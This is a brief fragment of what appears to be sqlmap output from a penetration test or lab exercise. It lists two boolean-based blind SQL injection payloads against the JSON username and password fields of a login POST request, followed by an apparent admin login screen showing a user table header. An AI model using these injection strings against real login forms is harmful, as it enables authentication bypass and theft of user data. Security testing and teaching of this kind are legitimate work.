 ---
Parameter: JSON username ((custom) POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: {"username":"-5866' OR 8472=8472-- pEaJ","password":"test"}
Parameter: JSON password ((custom) POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: {"username":"test","password":"-5658' OR 5377=5377-- FZvA"}
---
Welcome, admin!
Load All Users
ID Username Email